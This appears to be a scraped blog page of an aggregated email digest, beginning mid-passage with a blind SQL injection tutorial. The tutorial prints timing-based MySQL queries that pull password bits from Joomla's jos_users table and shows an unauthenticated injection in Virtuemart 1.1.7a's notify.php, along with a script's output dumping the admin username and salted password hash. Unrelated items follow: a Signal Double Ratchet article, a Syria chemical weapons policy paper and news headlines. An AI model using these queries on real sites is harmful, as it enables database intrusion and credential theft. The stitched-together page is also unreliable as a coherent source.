if(ord(substring(password,1,1)) & 64,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (7.91 sec) mysql> select if(ord(substring(password,1,1)) & 32,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (7.93 sec) mysql> select if(ord(substring(password,1,1)) & 16,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (0.00 sec) mysql> select if(ord(substring(password,1,1)) & 8,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (0.00 sec) mysql> select if(ord(substring(password,1,1)) & 4,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (7.91 sec) mysql> select if(ord(substring(password,1,1)) & 2,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (0.00 sec) mysql> select if(ord(substring(password,1,1)) & 1,benchmark(50000000,md5('cc')),0) from jos_users;1 row in set (0.00 sec) Again I have highlighted the requests where the bit was set in red. According to these queries the value is 01100100 (100) which is equal to 'd'. The offset of the substring would be incremented and the next character would be found until we reached the length of the value that we found earlier. Now that the brief lesson is over we can move on to actually exploiting something using this technique. Our target is Virtuemart. Virtuemart is a free shopping cart module for the Joomla platform. Awhile back I had found an unauthenticated sql injection vulnerability in version 1.1.7a. This issue was fixed promptly by the vendor (...I was amazed) in version 1.1.8. The offending code was located in "$JOOMLA/administrator/components/com_virtuemart/notify.php" : if($order_id === "" || $order_id === null)The $txn_id variable is set by a post variable of the same name. The following example will cause the web server to delay before returning: POST /administrator/components/com_virtuemart/notify.php HTTP/1.0Now that an insertion point has been identified we can automate the extraction of the "Super Administrator" account from the system: python vm_own.py "http://192.168.18.131/administrator/components/com_virtuemart/notify.php" [*] Getting string length [+] username length is:5 [+] username:admin [*] Getting string length [+] password length is:65 [+] password:da798ac6e482b14021625d3fad853337:skxuqNW1GkeWWldHw6j1bFDHR4Av5SfLThe "vm_own.py" script can be downloaded here. Related articles
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| UserRecon Tool | Find Usernames | OSINT Tool Posted: 13 Apr 2020 07:09 PM PDT More info
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Posted: 13 Apr 2020 07:04 PM PDT
 | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Why Receipt Notifications Increase Security In Signal Posted: 13 Apr 2020 06:21 PM PDT This blog post is aimed to express and explain my surprise about Signal being more secure than I thought (due to receipt acknowledgments). I hope you find it interesting, too. Signal, and especially its state update protocol, the Double Ratchet algorithm, are widely known for significantly increasing security for instant messaging. While most users first see the end-to-end security induced by employing Signal in messaging apps, the properties achieved due to ratcheting go far beyond protecting communication against (active) attackers on the wire. Due to updating the local device secrets via the Double Ratchet algorithm, the protocol ensures that attackers, who temporarily obtain a device's local storage (on which Signal runs), only compromise confidentiality of parts of the communications with this device. Thus, the leakage of local secrets from a device only affects security of a short frame of communication. The exact duration of compromise depends on the messaging pattern among the communicating parties (i.e., who sends and receives when), as the state update is conducted during the sending and receiving of payload messages. The Double RatchetThe Double Ratchet algorithm consists of two different update mechanisms: the symmetric ratchet and the asymmetric ratchet. The former updates symmetric key material by hashing and then overwriting it with the hash output (i.e., k:=H(k)). Thus, an attacker, obtaining key material can only predict future versions of the state but, due to the one-wayness of the hash function, cannot recover past states. The asymmetric ratchet consists of Diffie-Hellman key exchanges (DHKE). If, during the communication, party A receives a new DH share gb as part of a message from the communication partner B, then A samples a new DH exponent a and responds with the respective DH share ga in the next sent message. On receipt of this DH share, B will again sample a new DH exponent b' and attach the DH share gb' to the next message to A. With every new DH share, a new DHKE gab is computed among A and B and mixed into the key material (i.e., k:=H(k,gab)). For clarity, I leave out a lot of details and accuracy. As new DH shares ga and gb are generated from randomly sampled DH exponents a and b, and the computation of gab is hard if neither a nor b are known, the key material recovers from an exposure of the local secrets to an attacker after a new value gab was freshly established and mixed into it. Summing up this mechanism, if an attacker obtains the local state of a Signal client, then this attacker cannot recover any previously received message (if the message itself was not contained in the local state), nor can it read messages that are sent after a new gab was established and mixed into the state. The latter case happens with every full round-trip among A and B (i.e., A receives from B, A sends to B, and A receives again from B).
Research on RatchetingDuring the last two years, the Signal protocol inspired the academic research community: First, a formal security proof of Signal was conducted [1] and then ratcheting was formalized as a generic primitive (independent of Signal) [2,3,4]. This formalization includes security definitions that are derived via 1. defining an attacker, 2. requiring security unless it is obvious that security cannot be reached. Protocols, meeting this optimal notion of security, were less performant than the Double Ratchet algorithm [3,4]. However, it became evident that the Double Ratchet algorithm is not as secure as it could be (e.g., recovery from exposure could be achieved quicker than after a full round-trip; see, e.g., Appendix G of our paper [3]). Afterwards, protocols (for slightly weakened security notions) were proposed that are similarly performant as Signal but also a bit more secure [5,6,7].Protecting Acknowledgments ...In our analysis of instant messaging group chats [8] two years ago (blog posts: [9,10]), we found out that none of the group chat protocols (Signal, WhatsApp, Threema) actually achieves real recovery from an exposure (thus the asymmetric ratchet is not really effective in groups; a good motivation for the MLS project) and that receipt acknowledgments were not integrity protected in Signal nor WhatsApp. The latter issue allowed an attacker to drop payload messages in transmission and forge receipt acknowledgments to the sender such that the sender falsely thinks the message was received. Signal quickly reacted on our report by treating acknowledgments as normal payload messages: they are now authenticated(-encrypted) using the Double Ratchet algorithm.... Supports Asymmetric RatchetTwo years after our analysis, I recently looked into the Signal code again. For a training on ratcheting I wanted to create an exercise for which the lines in the code should be found that execute the symmetric and the asymmetric ratchet respectively. Somehow I observed that the pure symmetric ratchet (only updates via hash functions) was nearly never executed (especially not when I expected it) when lively debugging the app but almost always new DH shares were sent or received. I realized that, due to encrypting the receipt acknowledgments now, the app always conducts full round-trips with every payload message. In order to observe the symmetric ratchet, I needed to temporarily turn on the flight mode on my phone such that acknowledgments are not immediately returned.
Consequently, Signal conducts a full DHKE on every sent payload message (in case the receiving device is not offline) and mixes the result into the state. However, a new DH exponent is always already sampled on the previous receipt (see sketch of protocol above). Thus, the exponent for computing a DHKE maybe remained in the local device state for a while. In order to fully update the state's key material, two round-trips must be initiated by sending two payload messages and receiving the resulting two acknowledgments. Please note that not only the mandatory receipt acknowledgments are encrypted but also notifications on typing and reading a message. If you didn't understand exactly what that means, here a tl;dr: If an attacker obtains your local device state, then with Signal all previous messages stay secure and (if the attacker does not immediately use these secrets to actively manipulate future conversations) all future messages are secure after you wrote two messages (and received receipt acknowledgments) in all of your conversations. Even though this is very (in practice certainly sufficiently) secure, recent protocols provide stronger security (as mentioned above) and it remains an interesting research goal to increase their performance. [1] https://eprint.iacr.org/2016/1013.pdf [2] https://eprint.iacr.org/2016/1028.pdf [3] https://eprint.iacr.org/2018/296.pdf [4] https://eprint.iacr.org/2018/553.pdf [5] https://eprint.iacr.org/2018/889.pdf [6] https://eprint.iacr.org/2018/954.pdf [7] https://eprint.iacr.org/2018/1037.pdf [8] https://eprint.iacr.org/2017/713.pdf [9] https://web-in-security.blogspot.com/2017/07/insecurities-of-whatsapps-signals-and.html [10] https://web-in-security.blogspot.com/2018/01/group-instant-messaging-why-baming.html Related links
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Posted: 13 Apr 2020 04:41 PM PDT
 | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Now Available: CBSN Originals | Lifelines in the Lockdown Posted: 13 Apr 2020 02:31 PM PDT
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Doug Ford will extend Ontario state of emergency for 28 days Posted: 13 Apr 2020 02:10 PM PDT
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Posted: 13 Apr 2020 02:06 PM PDT
 | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Responding to the Syria Chemical Weapons Report (PolicyWatch 3297) Posted: 13 Apr 2020 12:45 PM PDT THE FAINT RED LINE: HOW THE WEST SHOULD RESPOND TO THE SYRIA CHEMICAL WEAPONS REPORT by Tobias Schneider and Theresa Lutkefend PolicyWatch 3297 Europe and the United States can no longer dismiss the strategic and tactical relevance of the regime's CW attacks, which have continued throughout the conflict and demand further military, diplomatic, and judicial action. For the first time since the Syria war began, the Organisation for the Prohibition of Chemical Weapons (OPCW) has directly attributed three chemical attacks to Bashar al-Assad’s forces. An April 8 report by the newly established Investigation and Identification Team (IIT) confirms once again that, despite its commitment to disarm, the regime continued to employ chemical weapons, including sarin, throughout the conflict. The conclusive findings provide an opportunity for the United States, Britain, and France to review the shortcomings of their policies, clearly articulate their “redline” commitments regarding CW use in Syria, and use all available levers to further isolate the regime and its backers and hold them to account. WHAT DOES THE REPORT SAY? The IIT report directly blames the Syrian military for three CW attacks that occurred within the span of one week in late March 2017. The findings provide evidence that the regime not only concealed part of its CW stockpile during the international disarmament process (2013-2014), but that it continued to employ these proscribed weapons with near impunity. This is the first time that the OPCW, tasked with overseeing and implementing the Chemical Weapons Convention, has waded into the diplomatically fraught waters of attribution. While comprehensive and conclusive, the report is unlikely to affect the conflict’s strategic trajectory—or even the CW file. The regime’s culpability had been well-established prior. Indeed, the authors’ own research shows that Syrian government forces employed CW more than 340 times throughout the war, with more than 90 percent of these incidents occurring after the U.S. redline kerfuffle that followed the deadly August 21, 2013, attacks and subsequent disarmament process. It is further apparent from the report, as well as from media reporting and disclosure, that Britain, France, the United States, and others were already well aware of Syria’s surviving CW stockpile and persistent attacks but had let the issue slide in order to avoid being drawn further into the war. In fact, Washington and its partners detected CW use as recently as May 2019 but, despite issuing fire-and-brimstone warnings at the time, chose not to act. In that sense, the IIT’s findings should be read as another indictment of Western policy that for years has been uninterested in containing the worst excesses of the Syrian military campaign. The three attacks investigated took place only days before the April 4, 2017, high-casualty attack in Khan Sheikhoun, images of which triggered global outrage and, eventually, an American military response. This indicates that, as far as U.S. policy was concerned, the true redline in Syria was never about CW use as such—which never ceased throughout the war—but rather about the loss of face that might result from not responding to a particularly high-profile incidence. MILITARY IMPLICATIONS AND RESPONSES The United States and European powers have repeatedly failed to appreciate the second-order effects of the regime’s war strategy. Besides the injury to international norms, the effective and low-cost use of CW in Syria could inspire other embattled regimes and nonstate actors to emulate Assad’s approach, as the Islamic State has already done repeatedly. For years, theoreticians of weapons of mass destruction held that CW—the “poor man’s nuke”—had lost most of their battlefield utility. Yet the authors’ research shows that even low-lethality agents such as chlorine offer tactical and strategic utility that outweighs even the potential cost of international retribution. From their first use in late 2012, CW have proven a small but essential component of the Assad regime’s war strategy, which revolves around campaigns of civilian punishment and displacement. Seeping into trenches, tunnels, and shelters, chemical agents complement the specific effects of conventional bombardment, leaving civilian populations no option but to leave opposition-held areas while depriving insurgents of popular legitimacy and resources. Indeed, the IIT report shows how the Syrian military’s conventional and chemical campaigns are intertwined at the operational level in key frontline formations. For this reason, any military response to CW use should target not only production and storage facilities, but also those Syrian units responsible for carrying out the attacks. Thus far, these units have included the 22nd Air Division, the Praetorian 4th Armored Division, and the “Tiger Forces” and associated 63rd Helicopter Brigade. In addition to deterring future use of proscribed weapons, punitive strikes could serve the wider goal of arresting the Syrian mass violence and displacement campaign—without stepping onto the slippery slope of regime change. This would have been true for any attack since Washington issued its redline in 2012, all the way through to the last recorded attack near the town of Kabani last May, which would have provided an early opportunity to deter the most recent regime offensive against Idlib province. That ongoing campaign has since displaced more than a million civilians and threatens to create another refugee crisis for Europe—and has been led by precisely those units identified in the IIT report and the authors’ research as responsible for CW attacks. The cost-benefit ratio of strikes is all the more favorable today because long-held assumptions about the inherent risk of military action in Syria have proven false again and again. At various points, Israel, Turkey, and the United States have attacked CW development sites and other regime positions without direct Russian interference. Besides military action, Western states have a number of diplomatic and judicial levers at their disposal. For example, they could use the IIT findings to build a strong case in the OPCW Executive Council and State Party Conference for issuing sanctions against the regime, as well as depriving it of the legitimacy conferred by unqualified membership in the organization. The findings should also be used to rally signatory states who have previously been on the fence about the Syrian CW file. Europeans in particular have been looking for ways to continue their engagement with Syrians while sidelining Assad’s circle. Despite the regime’s battlefield successes, more than a third of Syria’s prewar population remains displaced beyond its grasp, while its governance at home looks shaky. A policy centered on Syrians, wherever they may reside, rather than territorial Syria could provide avenues to shape the country’s future and mitigate the risk of radicalization as swaths of brutalized civilians feel abandoned by the international community. Accountability, above all for the most heinous of crimes, and truth-seeking thus become essential policy tools for European states looking to shape a future Syrian body politic. Otherwise, the regime’s proven tactic of unrestrained violence may succeed at cowing the rest of the population into submission. CONCLUSION On the basis of the IIT’s findings, Britain, France, and other states should advocate for sanctioning the Syrian regime and suspending its privileges as a full member of the OPCW in line with the “collective measures” provision under Article XII of the Chemical Weapons Convention. They should also advance the issue to the UN Security Council and General Assembly, where they would likely face another Russian veto. If collective measures prove impossible to achieve (which is likely), national authorities should issue additional sanctions of their own. In either case, U.S. assistance would lend major weight to European actions. The same governments, in coordination with regional partners such as Turkey and Israel, should reiterate and clarify their redlines regarding CW use in Syria and follow through swiftly and consistently in case of any violations. When selecting targets for punitive strikes, officials should consider the wider context of the war, hitting Syrian air force and frontline formations responsible for attacks in addition to production and storage facilities. Governments should also expand their support for harm mitigation and response capacities on the ground in northwest Syria through assistance to local humanitarian and civil society initiatives. Useful measures include sending protective equipment and medical supplies to the Syria Civil Defense (aka the White Helmets) and medical charities operating on the ground; providing technical know-how on the collection and preservation of evidence; and bolstering early warning systems such as Syria Sentry. Finally, European governments should continue advancing the cause of accountability via multilateral and national channels. Additional funding should be provided to IIT, the UN International Impartial and Independent Mechanism, and the OPCW Fact Finding Mission to hasten and expand their work. National intelligence on concealed stockpiles and facilities could be provided more consistently to support the work of the OPCW Declaration Assessment Team. Similarly, declassifying information on chains of command could complement public versions of the IIT report and help civil society organizations pursue prosecutions in national courts under universal jurisdiction. Tobias Schneider is a research fellow at the Global Public Policy Institute in Berlin, focusing on regional issues such as insurgency, state weakness, and security sector development. Theresa Lutkefend is a research associate at GPPI, where she contributes to its work on peace and security. THE WASHINGTON INSTITUTE FOR NEAR EAST POLICY 1111 19TH STREET NW, SUITE 500 WASHINGTON, DC 20036 202-452-0650 202-223-5364 (fax) www.washingtoninstitute.org Copyright 2020. All rights reserved. Follow us on Twitter. Follow us on Facebook.  | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| BREAKING NEWS: Sanders endorses Biden Posted: 13 Apr 2020 11:23 AM PDT Bernie Sanders endorsed Joe Biden on Monday during a surprise appearance on the former vice president's livecast. Sanders, who formally suspended his campaign last week, said he needed everyone in the United States - not just his supporters - to back Biden and make sure that Donald Trump becomes a one-term president. "I will do all that I can to see that that happens, Joe," Sanders pledged. "I want to thank you for that. It's big deal. You endorsement means a great deal, a great deal to me," Biden said. Sanders said "it's no great secret" that they've differed on policy and they're not going to ignore it. Instead, he said, the two campaigns have been talking for weeks and are setting up task forces to examine policy areas where the two sides of the Democratic Party can come together. Read more: https://www.politico.com/news/2020/04/13/sanders-endorses-biden-183961 To change your alert settings, please go to https://secure.politico.com/newsletter-settings This email was sent to kamal.sahim5.news@blogger.com by: POLITICO, LLC 1000 Wilson Blvd. Arlington, VA, 22209, USA Please click here and follow the steps to unsubscribe. | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Watch Live: Iran's Coronavirus Crisis: Implications for U.S. Policy Posted: 13 Apr 2020 09:56 AM PDT
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| ليبيا: حكومة الوفاق تعلن استعادة السيطرة على مدينتين غرب البلاد Posted: 13 Apr 2020 07:58 AM PDT
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| How coronavirus hits in Michigan, Idaho and Ohio Posted: 13 Apr 2020 07:25 AM PDT
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| This Thursday, The Truth About The Financial Markets Revealed Posted: 13 Apr 2020 05:31 AM PDT  The following is a message from one of our advertisers. This message does not represent the opinion of The Washington Times.
If you don't want to receive these emails, unsubscribe. | |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||

| Monday Morning Briefing: Spain loosens coronavirus lockdown, death toll passes 17,000 but pace slows Posted: 13 Apr 2020 05:22 AM PDT
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| Results of Wisconsin's chaotic election to be made public on Monday Posted: 13 Apr 2020 05:02 AM PDT
| |||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||
| You are subscribed to email updates from Maroc Top Trend. To stop receiving these emails, you may unsubscribe now. | Email delivery powered by Google |
| Google, 1600 Amphitheatre Parkway, Mountain View, CA 94043, United States | |

































































No comments:
Post a Comment